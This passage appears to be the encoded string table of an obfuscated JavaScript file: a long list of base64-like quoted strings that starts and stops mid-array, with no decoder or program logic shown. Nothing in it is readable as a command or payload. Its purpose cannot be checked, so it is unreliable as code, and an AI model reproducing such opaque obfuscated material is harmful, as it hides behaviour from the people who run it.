SQ==','wrTDolzDpMKU','w6AoAm8Y','YVrCgm02wok=','w6lVw6Q=','UQ99w4/Dvw==','HlfDlwZxFMOGwoVYOy8=','w6Btw5vCvRk=','wpVfBMOEUMOUfMKBw5HCrRc=','BWPCkMOHFg==','aVXDpyhZ','QwYyfMOz','RlnCqiMdEg==','AcKWCws=','XcOFLMKMOg==','wr4mwrJWw4TCj8OLMyQl','AcOowp5pw7w=','UQ5qw4jDg8ObJsOHT24=','w6TDtMKqwqUV','URw+fWw=','wqwFw5dcwpzCmw==','wrF7XA==','wr4mwrJWw4TCkMOHPjclIw==','CFvDgi9E','VsKuP8KuVA==','ZGbCo3Yg','w7PDkcOuwq9ZwrA=','w4vDpsOgwpA=','wrJHN8OZw7l7RjbChGE=','w6TDpcOhwr0q','NsKcwoXCihc=','woBIABpiJA==','AcKywr4=','w6Q4OsO7w68=','w6HDisOSwrArwpgVE8ONK8Ku','LsKEKSos','TcK4DMKQQg==','ah0+R8Or','woZVZ0BR','wq9vM3bCqgI=','eTPCsgI=','UxhTw5TDow==','eiPCoBPCs1zCpsKwYSk=','UsKLw6kpQQ==','wqMpwqfCicK9w5xSc1/CvA==','wqYGwpTChMK8','KsK3Og5r','ZcOROMKTDsOj','J2zClMO/MA==','w4jDpcOgwpchPg==','w7Q5Dm4=','EMKLGyJ7','w7kKHcO7wqY=','w7PDgsO8wrlOwozCiw/DnMKEZA==','w4UhGcOBwqk=','w6LCoMOIfsKpHQ==','w6vCtjAY','w45xUsO4wrU=','wqpTEm3CvA==','w4jDk8KHwoUbJA==','wqldMw==','w6LCs8OaaMK+IcO0bcOqA8Oz','cEbCqBs+','H8KHwonCsQ8=','wqsrw5tUw7w=','wqA5wrXCmA==','UMKOw4IjdmE=','GcKcHQ==','O8OPw4HDvsOPw699w7I=','T1TDhw==','wqtiHMOmRw==','bsKgw4gXdg==','w6nDpMOVwpcD','ZHjCmTca','wp4ewq3DtwJcwqXCucO3KTE=','wrHCl8Ojwp3Ckw==','TVPDgDc=','YgHCvBzCpA==','w4zDosOJwqHCtQ==','wqYvwpjDmgA=','X8KYEcKlTA==','QHDCgTYL','wqxTe0N/','fsOWLMKHDsOj','wr4vw7hrw44=','Zl3Clw==','w4HDjMOewr7Cvxk=','VcKNHifDpjw=','I8Oew7bDp8Os','E8K3Cg5d','wobDgWXDtMKJ','WkXCqiY6','QELDmiJqfw==','w69Ow7xPQA==','w43DhsOYwopr','w4TDsMO1','wpF2YGlN','woU+wrDCrcKt','WcO0BsKvJw==','wrHCt8OqwrE=','AkjCt8OaaH7DrMO2wr0=','GU3DlQZx','wotPEggqJMOSNTQ=','wrtuB8Obag==','czcVRsOs','dh7CtQ/Clw==','woEpwqrCocK5','YsOwwq0Ow7I=','wpnCo8OwwpTCkw==','wr5DAcO3w7M=','w4Arw4DDnzLDkDLChMKE','BsKlwrzCvhg=','w6ErwrMrQw==','AsKlGwU5','d8O4wooAw78=','SsKbMjDDmg==','B1vDhiZ2','TMKhw7/DqQBgw5ZoIG7Cj8O9CUfDssKcBsOFcQHDlEbDvMK8cQLDscOpw6jDkcKeWQhoQB/DrknDpMO3YcK5CA==','wo4Kw4dgwrQ=','wrvCtz8aW1fCmibCu8O5d8KFwoMrJxYJMk8yXxnCjw==','wqDCmMOswrVKw7o=','P8OQwrp5wpguOkfDi8On','wpgUwrA=','ci4eR8Os','wq4zwqfCmMKgw6Y=','w5PDmsKRw5sSNcOww6E=','wo1BEh1oPcKGKTRfwrQ=','Xk7Dky1qOgDDkmU=','wpHDkH3DvMOQw5fCrcKmf8KE','dcOowpspw68=','w6rDnsOSwrR0wqQZDsOGJg==','EE7DmSI+ZAbDnijCqA==','w5gUTMOFS8OqOcKLw5rCpBDCisOfdMOtDsKAw4zDoCbCkHzDv1BtXQ==','wo4UwqTDoQ==','w6MlwqknRBrDnEs=','PsOKw5HDnMKOw75nw6I=','wrQIasK6bA==','wrt6HMO4bw==','flPDlsO/Mg==','wpXChsOlwoDCqA==','w6wUw5nDtRo=','wqwSw5pLw44=','FTrCnjvCkA==','d8KhLcKPdA==','wpYqw6RswpA=','dTMcQXY=','wp0Nw558w6g=','bsOnwok2w68t','woAewqbDrA==','woBbEgx1B8OCISVR','csKRw54VcA==','w4oqw5zDgyY=','FQfCpw==','ZcKMw48DRw==','bsO0wpsgw7gRw4sEQMOJOg==','w7cgw57DvwM=','U8KBDMKjVcOqI8K6Uk9h','BWbDoDNb','XyQPa2Q=','C2zDghJi','w78GNsODwoQ2','wpYGw5Fn','w6QFAcOZw7I=','dkPDnxZK','VsKdBCXDoAPCi8KAw4PDnA==','V1fDq8O+FA==','UR14w57DlMO4','TcKHAA==','w4Ixw4HDiSXDtyHCiMKRD8Kd','w7VLw5TCnAY=','ZcOywpU2w4k=','wrVZIcOpw6I=','X1LDpcOVPnY=','wqphWHZIa8OAw606wrY=','wokowpXCtcKW','w4onw53DtBg=','NMOXwqhrw5At','wrcMw4E=','wpkHw5p8wq0=','w7luw5LCuzA=','w78VJMOVwpMKwpsnw5bCrcKl','esOfCcKFIw==','ecKAPsKffg==','w4PDlMOuwow7','RVrCqiQ=','RU/CnEoA','fSgBS3XCmi3DgXfDnw==','BEnCvcOkIA==','GsKowrrCvA4GwohwZno=','w4czwpwRcQ==','XsKbOSrDnw==','wr41wqBAw5PCrA==','w6QPIA==','w5EUHsOvw5TCl39tfcO/wpA=','wo4FwqrCncKo','wr8DfsKBY8OY','w4hOc8Ok','wqEQwojDgRY=','w6l9ecOawoM=','U8KSHsK1QsOW','ZjIF','w4jDtsOywoE2AnPCnMKoRQc=','Yl7CtDos','HkTDhRBmKA==','U8KNw4Ik','wp8hwq7DtwI=','wqMyfMKLXg==','wqDCucO5','NcOew5HDmMORw4Zrw6gBw60G','wp0NwrLCgsKM','w6/DoMOswqVk','wosnw755wpQ=','wqxsM3E=','wprDl2/DrsKYw4I=','wrzDkBDCnB0=','IMO5w4nDvsOy','wooLw6B2w5E=','e1XDu8OMDw==','w41Aw4HCrjA=','wpIyw5BBwro=','ZX3DlsOlMg==','RcOuP8KMDg==','w7svGw==','AMKcGAwxLBZz','TsKRFcKpUcOH','wpTDlW3DnsKRw5fCssK8','F8O7w63DucOM','XsKcw5Ai','w7PDgsK3wo4q','wrcmYcKfTQ==','dwM/bsOq','wo9QNGnCqg==','E8O1woFOw5g=','woDClMOYwpbCow==','w5HDvMKmwowr','wq5/YXBd','wocQwqJhw5E=','wqUBwo9Dw7I=','TcKXHcKsSQ==','wpZfCcOvUQ==','wq0swqPCicKhw68=','w50SGQ==','AkHDiSdG','TQhVw6vDiQ==','ccOrwqAqw6c=','wpsWcsK9TQ==','wrzDk2rDnMKf','PsO9w6HDjMOt','wpDDkGrDtQ==','wqfDgiXCtig=','wqsCw4JswpXCjsOOdA==','w6d2w47CuiU=','w5gjMsOcwqs=','w4ISw4PDljo=','w4bDkcKFwrUSMcOlw6Y=','w7jDm8ONwoRw','IlrDpxRg','w4t9Y8Oqwqs=','wofDlGTDssKLw5PCgsKjecKZw74=','wotCIzFL','w6Qmw5bDrTU=','wqpbI03Ctw==','ZSYaRw==','wqI9wrnDiCY=','JMKjLDFb','U8KiDsK8Sg==','wo8Xwq/DqxFKwpI=','w4XDm8OLwpd/','wr7DnXnDpcK8','wq4OwrDDjj0=','wrQrScKlRQ==','wqh7WWBfU8Ofw6w8','w6wDC8OSw6A=','asKyKSjDgQ==','YcOzN8KaOA==','w6XDr8Kywo4P','VsK+BjrDvw==','elLCkVAm','L8KfFy4T','wqhXKyRQ','w7s0AXYsOWhl','w5vDsMO+wrsL','BQTCkhPCmA==','wpbCosOdwqPCkQ==','wrUdwpdkw7U=','w7MMP8ODwoQxwoo=','HMOIwoNVw6I=','w5TDnMKDwpoXPsOxw6Y=','w63Dl8OPwrk9wqIVFA==','wrphPgdV','EcKxwovCgTA=','AgTCuDjCscK9w6k=','fsKRPQ3DhQ==','wrI7wq9fw5LCqsOHOQ==','wpVGDWvCnQ==','wpsHw5NQw7UOw67Clg==','w6nCqsOrVcKA','T0vDmzZ7ZAA=','Q13DocOKMmzCu8O5','wq80wrrCgMKrw7leeQ==','wpcRwrZ5w6c=','SsKEGSTDtwHCkg==','fl7CsUwn','wq04wrfCr8Kjw6pIZA==','w6Brw6LCvC8=','Ui/CmTvClg==','w5bDhcOFwrXCvh93w4E=','w5rDtcO4wpZt','SsKEGSTDtxDCjcKTw5k=','w5XDvMOGwpFL','VsKaKiPDqg==','w50NBcO5w4PCrG4=','woQaw7xiwq4=','wqvDvDrCoCECbMK3','W3PCvHAB','wp1LCwZxNcOoKTBKwrM=','djEwdks=','w6DDjMKswrsp','wrMNccKeYsOecCs=','w4HCkSYmKg==','X0vDnSF7QgQ=','wrJkNcOGw6Y=','Xx96w67DncOtPMOQ','woHDn3zDk8KI','wpkqw5h3w6w=','w6LDusOOwpc3','FEPDgAs=','HsK2Ojc2','EcKTwp/Cjj8=','wq5ZI8ObeA==','GMOxw7bDhcOS','fBdkw7zDtg==','w44ow5rDnzLDjDA=','w77DmcKiwr09','wqRgWGE=','wqRCFhFG','OTHCmC7CmQ==','w4BlRMOHwoU=','w7BVw6F3aFtzXl4=','wqBlOMOEUQ==','w5smw7vDlTg=','w4/DlMKSwrUSMcOlw6Y=','wpApw7J/wrs=','w6x1w5HCvDw=','wrHDkjDCgxc=','w68XLE8l','Q8OtwpUUw40=','dcOvwpoLw78=','wpJLA8OiTsO9asKb','w4PDmcKkwq4y','WcOYwqAgw4c=','CcK9PCgX','w77Cr8OMYcKlB8O2dw==','wrrDsT7CozMVSsK1w4FPGA==','cTrCkS7CjQ==','XsKMw4ATf3RiRw==','PsOHw6DDpcOv','fVXChnI6wpN1wp4=','XRN3w4HDlcO+KsON','TVDCp1kY','YTEcSmLCmDQ=','w6lJw7t3fg==','ZkXChBkA','w6EvwrMkTB3DjUA=','wrkPw7RUw5I=','w6/Dm8OhwrhZwoDCgRHDlQ==','BVHDjBBw','QlHDrsOJLWfCn8Omw610wps=','AEDCjcO5Cw==','SEvDsR1S','woxGDwVjIsOOKw==','w43Dk8OlwpIS','w7TCvz8IHmHChg==','w5IMKsOhwqY=','BUzDli12','wqJeIU/Cpg==','w7HClhI/HQ==','TF7Crzg=','wp44woHDkGfDg3HCncOEG8OY','w6nCp8OabMOhCMO9bcOqBQ==','w5PDhMOUwrzCvkBmw4DDgw==','wrZ3XnxWUA==','w4PDlMKVwpdTP8Oww7NWYBo=','ZEbDisOtKQ==','wrERbMKA','w7Zuw6vCtiE=','wrsZwqLClsKH','w58Ww4LDhjo=','wqJgO2E=','woPDpQnCuzI=','OMOLasKcWsOrwpVYwrs=','wrcMw4FNwpjCncKQaGduwrITBsOE','fsOYLsKCCsOlwohXw6AQw7Q=','Sk7DjCB6','TcKNw4gxZ3xnUQ==','wrc6wr5Ww5LDtcOAOCQ5OMKq','YTINQA==','T1bCtDUcS2Fldg==','VwsydcOJ','wrRtWlBg','w68dw57DqAY=','T8KXCsKpS8OOEsK8RQ==','M2jDrwRg','w7zCkMOefMKC','w5skDFAL','GMOhw6nDmsOA','w5TDoMO0wosoJkLCmsK/','w6zCosOKTsKgCMOidw==','w4JNw6vCmxw=','XQht','RsKnF8KKVA==','wrEGw5xAwo/CisO+a3Z8wqI=','w7jDucO/wp3CkQ==','V8KQw4kaWQ==','dwkSWn8=','wpIvVMKVZQ==','w6s/GnUkJ1lkGA==','wpJbFcOvw7w=','wqAha8KqaQ==','w47CvsOKR8KP','w6gYG0In','WsKbAw==','w43CgzICPA==','ZnfDkCtZ','ciIUQMOuwovCp8Kfwowgwrc=','wrwYwqDCtMKg','wp46wpBgw4E=','XcOWO8KnDA==','woxdEkzCvg==','Ll7CocOzH13Cgzw=','GFvCoMO3FA==','wpkQw4Q=','WA0RQEA=','w5IMDHQP','wq0Cw5JUw74=','CUvCoMOeBg==','wqpySmBfSA==','P8KHwoDCvjs=','w5EHDMO5w4PCqw==','BU3Dkw==','YA8CRGo=','wq9gNMOWw6Y=','AsKGGRomFApjOlo=','cykBXA==','w6DDs8OMwoEe','bGvCkFQ6','ACnCojnCoQ==','JcKMHg4=','Q17Ckx8yIMKXwpAKL2g=','w4jDgMKVwpMMGMOCw5hp','wqcCw4VOw5TCjMORZmR8','BcKMGTbCsjfCjsKFw4TDh1TDvcKKw7dowokJecOfPQ7Dvh0=','w7bDtsO6wq3CnDQtdMOsw4DCh8ONAsOCw6LDpw==','wqErw6QN','Z8Kewqpxw4Nn','wqPDsE/DkMKI','T8KEFMKvUw==','w502w5rDnA==','HMOMw4LDpcO6','w6zDtcOiwrR2','w6guB2o=','SFvCg0YK','Q8OCwpYJw4A=','dMKGw6kaYQ==','w7UPJ8OAw5Q=','wr7Dn0TDl8KP','w6LDkMOSwq8L','f3vCjmsZ','TMK6CTfDqA==','Xx1Gw5TDsg==','QkXCnCUa','Jn7CkcOoAA==','wr0saMKxaA==','w6zDqMOSwp8w','w4zDq8OewpXCtA==','w5sACcOi','UxTDpzfDocKywq4mw7/Do8Kn','w6Bsw4zCuiUjWsKtw4w=','w5HDjMOYwrjDtw5+w47DgMKu','wr4jwrM+CAzDhE/DpcO7w7PCnxtYwpLCkxQ8w7rDh8Kaw6tJ','I8Khwpwxw7M1w4tQBcOJKwptw4EfMg==','ZS7Dtkg=','wrLCkMOCwrwvw64=','wp0fwofDsS0=','HsKDARYg','QEbDrMOW','dMKFw60faw==','eHDDmQ1E','wrsfwpZEw6M=','YDQeSF8=','wp1HDQ9f','w7AuwrEucA==','w6g6OsOpwrM=','VA0ZY1U=','Z8KYw7Q2fA==','wplqDw9j','w5pbw41uaA==','w4hVw53Csj4=','w5fDscOpwpQ=','w5LDt8KYwqEk','LcOcwp5vw6A=','w4ArwqAZbw==','w7rDnsOmwrg=','CcO5w5HDicOo','w4/CqsOUXMKL','w4HDqsOowoA=','wpMrwo9Sw4Q=','U8KNw4o3Z30=','wo4wwqnCvcKI','WV7CvjUWEg==','wq7DvT3CqA==','wq4Hw4hhwp8=','DMKdBBI1NwY=','wp8hTsKoXA==','wqXDsifCgAI=','w4Rbw658dQ==','wr3DlirCmx8=','wrtuPMOZaQ==','DQcpw5HCgMK1M8KSD3rCtAPCkkrCqcOXEy7CtgHCpWfDrlrDnMKHw7XCssOHMcKOwoPCqxYHO3PDg8K0S27CiyLDuMOZBcKCQS8=','JMKMCQc1w7fCmVsb','BcKOw40iYGE=','SEbDgCQzYB3DmWHDog==','w7lbw6BlIFxgUktyBw==','w6rDnsOSwrR0wr0RAg==','wp4Cw4NywrQbw7TCiMKN','K1vCscORXlDCmQ==','wogawrTDuVlYworCvMOxNA==','w5oAHsOrwovCrGphf8Oz','w44fwoZvwqkTwq/CmcOb','w6Ymwq4pBRrDhA==','w77DmsOjwrIr','wpB8FsOPbg==','w71nc8O7wqk=','dk7DocOBDA==','w7nCv8OcYcKv','aUnDjTBM','wpJdLMOmw7s=','KMKdFAoG','WkvDhzJ5','w7YJPsOU','O8Ovw6zDrcOG','w40owrUSWA==','X0HDt8ODKUrCucOjw6tvwpw=','wosswpTDiyM=','w4IVMsOxwrA=','wpA1w5F9w5U=','wrlrMcOtw6E=','wrfDunjDhMKN','wqInw7h/wpw=','LgfCuBHCpA==','U8KBDMKjVcO1L8K3QU8=','w7F7w5loYA==','wo0PwrTDqg==','dMK5w6MIew==','wqVvB1TClQ==','acOWwq0Nw60=','f3zClgAX','w5PDhMOCwr0=','fjgbSXPCpQ==','woVjDcO0w5w=','w5oWwpQAfw==','wr4pwr3CoMKf','w7MTIw==','w653w5HCsjYfaw==','wo5vBnTCnw==','wqs1wpXCj8KW','wpnDmhfChz0=','ABjCpy7CusKqw4k1','w4TDhsKS','wqMAbMK7aMOYcDfCt8OHDA==','wrZxXVR3','dAIPScOz','wpbDgno=','WlnCuRUs','wp81wpVCw6Y=','wrhpI8O4Zg==','YXrDh8OtIw==','wptaAMOETMO4TcKH','w73DmsOSwpw3wqQVCMOcIsK2','w7EnPMOPw5Q=','woYawqvDjRE=','I8O5w53Dr8Ot','YMO1wps3','w73DncKlwo46','SsKqw50HSQ==','woJTBn3Cvg==','w6wOw5LDjzY=','w44fwoZvwqsTwq3CmcOb','HXLClsOgEQ==','w4DDh8OLwrQw','w6XDsMOqwpAY','w61Iw7FyaFpxf0l8EsK8d8OF','wpHDicOQwopPYMOqwq1ZNFtCG0bCmcO7wokOw4LDt2MbKyIheDxkwosjwo/CvsKiEsOqE8ONw5ciwoc5TMKW','5rCf5p2o5oiU5Yq65ZmY54qY','wqcCw4VOw5TCgcOcanI=','LsOYw6N0w5w+O1fDncOgw6c=','eUbDtMKADwTCjH9Zw7cKKMKLw4bDrywkwoDDkMKsJQJ7DhYOw4nDmnHDsixcwqXCjA==','IsKCGR8=','B1PCpTcQEndlfivChSfCimLDoA==','QFLCrTcd','Z8OYwqN/wos=','wqMXew==','PDEcSW/CuSbDinvCmsK9P1zCmktBw7fDhX0=','wpANA8Otw47Cq3hrYsK6wojDhhfDuQ==','AMKQEcKwB8OBKsKyRlQow59LwqXDt1fCtDIcesKjwpsDLMOWWMOBVMKww54sQ8OGw4jCgAh7w5sxw6vCgkPCiA7DhA9aw5xfKsKNVcOUEh4EAjbCs1J7O2nDtWc=','wpxBCcOmw4fCrGk5OMO7wo3DhBnDuWM5QcKAw4AmBsK5worDg8K9VcO1w5DCr8KHF8K8F3/DkkrDjgIeFcKbw6PCtWJFDll8w5cIFnbCj8KUw7RkLQ4Zw4cNwphEOwHClk9QwqfDq8OyXcO6M3vDul/DucOHwrM3wql5wrc=','w6EdKsKCwrdIRiTDkGovw6DDjSXDnQB6woAWGMKhw749woDDnlsdwqprw4Enwr/CvXQLThJANxNf','PcKuwossw7xnwpJCQ8OIOF02woYPYcKcw58yABBBFcKBwrDCh8KDwpRYwrgzJ8KDKxvCgcKsw5tgEMKew5UKwpXDn8KSMnPDjz7DgX4mbEfDqMKzw6LCjMONwq4Qwq9nDSE=','[base64]/Cg1bCrsK9woYsU2k=','NsOTN8KWS8O0w4lFw7sMwr7CvRnCo8KfT1wRw4DDmTLDpMOeMHvCsFs4H8OcQ8OEWMKsw4kQUMKBw79wfxTCpk/CocOGecKow5xjLMKFw45+w6Y7R8KCBMOAWFd7EsOew4Zw','wrJAM8OcwoAxwo1zwpPCqcK4wqjDmDrDh8Knw4TCogTCqcKDw63DkGcsw6d4woRAwrfCjcOsw6QgAcKkwqETVBfDnkHCo8Ojw5/CksOQwpnCkMOAR08nGcK2XFZYw4jCuMK0A3NFwqvDqiZXQsONwq90QsOGw45lK8KhwonCg3E4wqDCm2trMH9rwpfCh8K2MMOYd1ILK8ObD38u','F8KEGSfDuiDCgMKLw4/CmRvCtsKLw7Zk','PcOlwoYzwqo6w4IMVMOSc0Fmw4AMYMKewoNhHFRaVMKRwrfDhMOOw5tKw742OMOa','WMKVDMKnCsOLIg==','wp5LBMOAD8OxdsKMw5M=','W8KxwqfCvhQlwoN7ag==','VFXDt8OHdnbCtcO+w6Bi','wrzDvSfCoCA=','w4BKYcOxw6tXw4LCk8KIFA==','wrkswog=','w53Dn8OJwr8=','XcKJBCHCvzzCh8KNw5DDnB0=','JmhF','b8O4GsKGLA==','w5XCviUYCw==','YjfCphg=','w6bDnsOrwrgX','DcO7w4nDsMOK','wqIRwqRnw48=','LMOXwqh/w5M=','w4Y+w5nDpAA=','wq5CL8OVw78=','c8Kcw7ElXw==','CXfCicOZHw==','VMO2wqkhw5s=','ZXrCvz0R','wopLAsOETMOo','YzQK','wqUCwoR+w50=','w7HCkjEvMQ==','w6HCsjIJNEHCgg==','cgUsYMOz','w718w5XCsCEO','wrAKw4Rpwp8=','MsKvKClz','w6l4w5zCuhgeeg==','w5LDrsOHwpPCmA==','wohPHcOOVMO5','wo1aNcO4Rw==','w5NAesOowpE=','w4vDs8OCwqt/','w7DDscKrwoE9','wqLDgDLCogo=','Y0nChDIP','wqAxw5h8w7M=','CcKLJTB8','w5IOC8Ou','HEPDvixMGiV2MXrDkDfDlG3Ctg==','JMObN8KHA8Ojw4dLw7BSw6rDshTCrcKdCl0Bw4M=','L8OtwoYiw6Itw4wCX8KMLAx+w50EZQ==','HRfChGA=','wqRQIMOI','w79fw7p3dA==','PMOCw4vDmQ==','IlvCnMO9HA==','FMKzwqfCtB0lwoQ=','b1LCjXMywol3','w6XCo8OHasKkHQ==','w6MMPsO8woo=','w4wqw5zDgTbDiyE=','EcKqwobCgzs=','w6PDv8KowoA/','wqlhFkjCqg==','UMKAMw3Dtw==','w5gyEsOewrk=','fnLDjA1t','cnXDr8OONg==','wrbDvkLDmcK6','w54zw4DDuDA=','DHXCjsO0NA==','SWXDngJ1','w5DDqsOiwpAs','wpJMHE/ClQ==','w5sjAMONw40=','K2jDpRl2','w4vCiw4dDQ==','V8KNw403e2E=','wpkpw7dVwow=','csKEw5EYcQ==','w5wiAMOPw54=','w6/DssO3woEA','wo1tDCx/','w7UFLcOcw5w=','wrA9wq9ew5fCrMOH','w7hAw5xVZg==','WsKSw6wBeA==','wro2wohxw4A=','w7/Dm8OkwrvCrQ==','GsKaCQs8','w7vDh8OPwpZN','SV3DvBR1','w6nDj8Ohwp8o','w6LCij8YDQ==','X8KbJjDDuA==','J1/CrMOXG0g=','EEzDig5iKMOG','acObN8KDAA==','bMONw7tkwo0lYF/CjsOzwqvCkcKzODrCvEpVw7XCsmbCrcOUHMOjcsONXQ==','wqF1w5HCuD8fbMKPw7hra1TDusKQ','dcOdwqd/w50tMUzDh8Kiw7bCgMOkI2/DrQZbwqg=','w7E1wrk=','w74JccKVbsOYdyrCucKLDsOnwq4=','TUXDhStt','Q0fDjcOPOQ==','aDMUQw==','w6vCpRIcNw==','w7DDgcOMwqxw','NMKVAhEF','dMOVwoY0w44=','w53DiMOFwr7Cshk=','VCYQd8OX','w7tww4zCszI=','w4pWw7zCpzY=','eSDCkAbCjQ==','ZcKyw5Mpcg==','w4FTT8Ohwpw=','w7xUw71pbEBg','wrw1wrA=','wrcGwod2w4c=','UhV6w5XDhg==','w4x4w6JDRA==','w4lgw5dpYQ==','JsKRwr/CqQ4=','WcO7L8KQGQ==','RcKlw54mdQ==','w6YQBMOGwok=','w5DDnMKFwoIW','wrgKwrJ6w4E=','aMKDw6cjfA==','woZEGWzCow==','wpsTw4d2w7cL','wrc6wqhX','w4rDmMKnwrIW','wqUUTMKVZw==','Q2vCrT43','w507Ckgd','wpQIw7JcwpY=','wo1XC8Opw60=','asKHw6kbUA==','wocDwq5/w7g=','w5lJw5DCkxk=','WGzCjFId','asKkEMKKaQ==','wqwzw59fw5c=','wqzCrsOAwpTCkg==','w584P8OTw7Q=','XMOiK8KYAQ==','w48pw5LDvB8=','wrsjwo7DiBA=','C3bClMO5IQ==','wrpDO1DClQ==','w5VIw4ViSw==','Wi8kSEE=','WsKfGDfDvw==','wpgcwovDujw=','wrdTLcO/w7s=','a8OgwoEGw7o=','McOQwqBbw4U=','NsKswr/Csw0=','SGbCmQkq','S8Kdw5MISQ==','wpYLw5thwqk=','woPCjsOHwonCgQ==','wr5mIcOocA==','DMODw5fDj8OP','Ng/CtBHCuQ==','w5DCtDU2Fg==','Z8Kmw6cXfg==','woh4Rkpd','woXCmsOtwojChg==','F0PDhwZKMg==','w73Dn8OdwqvCnQ==','dS0ZQmM=','Vl3DrgR0','XMKEw40zeA==','w6zDp8OEwpJ/','w5XCh8OfQ8K5','wqZrMm3CiQ==','GkzDkS5o','FsKxwqfCuhc=','VxTDpnnCqMO+w6FpwrfCqsOqw4XDvTfCrFzCsMKAwrDCugDDisKubcK9w7LDgMKvwqI+wrM=','AkvDnSJ2YxbDkm3Cp112dH0tbMOxYcOi','wokRw5Q=','w7rCusOgwr7CjSwqJsK2woXCgMOLEcOew7nCsA==','wq5mO2A=','wpvDgcOFwr7Cshlww4DDi8OwCBd8MQ==','PDEcSW/CuSbDinvCmsK6J1A=','UsKZF8KRdg==','ZT/Ctw==','flbCiRY2','w481LVwG','OnbCisOSFQ==','w73Ds8OFwrAH','w4LDhMOIwq3Csg==','DcK3woHCtgU=','wpdgEEPCgQ==','a8KdPcKAaQ==','w5Uuw7rDgy4=','w5swBMOvw5U=','wq1xRXRSSA==','VE3Duypn','w5ktw4HDgDI=','WMKpw4U0Xw==','wqnDoCfCvg==','woABw4New6g=','w6MpwrMlSRvDjQ==','wq1QQEBy','bMKcIsK3RA==','wrtbLcOY','dsKkNjfDiA==','w6TCoCU=','w6PDj8KWwr0P','X8KBHiQ=','FcOnw6PDisO5','w6xqw4s=','HFLCrcO0NA==','WkXCnXcX','fSLCuRo=','w7kyAXcpP2g=','w7kOPsOjw6Q=','wrLCv8Onwr0=','e2nDsxxU','w6dtw5XCsw==','w54yDWA9','w5YONcOKwpQ=','w6HDrcOjwp4x','wrlGFBtr','bSx7w4/Dqw==','w44mMUkE','woc7wrRBw5o=','wqJka1lL','wpQIwpzCpsKu','H8KpwpjCjzc=','woLDmG3DqcKV','w4N8W8OEwqk=','w5/DucONwrfClQ==','w7kXOFMa','w57DmMO2wrXCtA==','ZMOgwowt','QcKhw73CpU0tw5RoJG7CjsKyRw==','wrzCpMOswr8=','woNHAQFzMsOEPQ==','JCFAUjTCsXTDmTLDi8OmLgk=','wqlkNGLCqg==','LjQYSTk=','Wk3Crw==','w73Cr8ON','w4PDlMKVwpdTPsO3w7hA','wrk1w77CgMKmw6xTY0nCu3I=','w641DH8n','NsOCw4LDlcOXw6xhw7lLw7MbPENc','wogawrTDuVlNwo/CocO6Pw==','wpQ3wrrCmsK8','wpxeCgBz','EMKJwpjClhY=','w5vCisOedMKb','wqpSWHFN','QxrCpA/Clg==','w5HDjMK4wqUn','w7E3wrYhXA==','w7RqWcOzwqs=','w4bCohoVHg==','w7HDpcKrwpwd','w4vCpCwrIw==','I07CgcORPg==','bcOuwo4h','DcKUwpAsImkiSC8=','BT3Csw7Crg==','w6MQPMOZwpU=','wovDlTnCgT8=','w5UaHVMR','CcOjwqhPw4I=','wqfDo2/DisKK','IMK1GDYN','Sh09XsO7','wqh4FsO2VQ==','w7vDm8OXwpQo','w51Lw57CiCA=','AsK0wqrCrRQ=','MsOOw4zDmsOLw7o=','woXDhHrDtQ==','wqLDhnrDnMKc','wrsMwrPDmRU=','ShEMY1Q=','wqd0FxlE','w4NTY8OYwo4=','wrbCvMONwrbCgw==','w4tqw55ubg==','VsO2wpwEw6s=','UjzCuzDCmA==','w5fDksOAwpg/','wqQMw4V6wpU=','wq8mwqXCmMKd','w6zCssOafw==','WgcEXkQ=','wohCAknCmg==','wpQBw5duwqM=','w6N8w5bCuCMD','woheISN2','FWrCsMOYHA==','w4wPw6XDpQU=','w4Uhw5zDiz/Diw==','w4DDjcOrwrAU','wrcgw5Bswpw=','G8KvwrbCkAw=','woY0wqVpw5s=','ScKJw4g=','wpsXwoxXw4U=','a8KbIsKsRg==','w4oRPsORwqA=','wqzDi8K6wqAIwrjDmxrCisKQIw==','cTfCoBfDrGrCog==','dMOow4Ikw6d0w4gMQ8OE','PsOKw5HDnMKOw6Jhw64W','FUPDlwIuKMOKwoFa','wo8Uw7R/w50=','w6F7w4LCjjg=','dMKAMsKXUA==','VsO5wqcPw6A=','w7zDgcOhwpzCmQ==','wolJAsOOTsOwTcKHw4Y=','w73DpMKswow4','QMKROwHDtg==','f0bDosOwNg==','wqQ5wrrCi8Knw78=','wrPCocO4wpvCgA==','wo97NFPCog==','GsK4wqfCkiw=','RSgFSXQ=','w4jCoTc6Fg==','wpDCusOrwqnChA==','TVrCsEQ7','wqfDsjXCvyAE','O1XCtQ==','ZB4EWF0=','w4Zbw5TCrSc=','cDfCtx4=','W0vConoC','w50DLcOpw4g=','XW3CuD8J','wrUBw65fw5s=','wokawqPDsA==','e0bDt8OMQEDDgDMU','SEbDgCQzeBLDm2bDr0A=','wrNqJ2rCoxo=','w4FdBRtoPMOHKzBP','JMKMCQc1w6/CkUcZRMOl','eGzCmh87','EirCpSLCjA==','w44OwqsOfA==','wqd9Qnc=','AsKsLglR','wpZ8HsOYUw==','w6vChTgVCg==','w5bDj8OrwrrCtA==','YTMNXQ==','WlzDicOJCQ==','wpUFw5Fgw7wb','YCTCpxjCmA==','X0TDhipyeyDDkmU=','woDDg3rDs8Kk','YScTWEU=','w6Yrwp8QZA==','woXDkHvDuMKTw4LCsg==','AAzCswjCuMKvw64p','w4PDr8ODwrwI','wqs8wpREw7I=','w4nDoMKbwoAE','SV/DhsOvDA==','RGbDt8OJKg==','w4bDjsOewrbCtgE=','wqoje8KiTg==','w5R4w7h2fQ==','BAnCtCM=','VmHDlxVW','w53Ds8KCwqY2','w70kHH8mLw==','ccORwqMLw4k=','wqTDsT3CqzEY','wpJ2FcOmw5E=','w64iwrQvXAc=','wr45wqPCgMKuw6he','w4HDu8Owwo8D','w6tvQ8OKwpw=','wpnDp2fDpMKM','wrbDoCpdBwTCinbDusO2e8KRwot2K11YcltsGEfCiMKGPWwnacKtIGBlw5fDjwTDj8K/wqfCuhZ+MsOBw69jFQ==','wqlxSmc=','w5XDnMKGwp4K','w6XCvCIYFFk=','wrcMw4ECwpXCisObcw==','OcOewrpsw5o0fk/DmsOpw6s=','W1bCqzgMS2Fldg==','MSkcXnTCkg==','w7Enwq9Dw4XDtQ==','wpgSwrDDq1k=','wqJmMXw=','wonDicOFwq/Dug5+w47DgMKuQVBwLMKxOcOOJsOkJlg=','wr8aw71gMBZxUlxpLA==','w6jDucOtwrDCk2Y=','w5wMw77DnRI=','GGvCrsOzHg==','FFrDlwZtOA==','w6E0wqk=','diNOw7fDkA==','Z8OmFcKKMw==','UG/CtCIe','woo5wrbCj8KO','w7Y9BX8=','IVvCqMOV','YSsQSMO2','J8KcCz5P','w7ESwq0Zb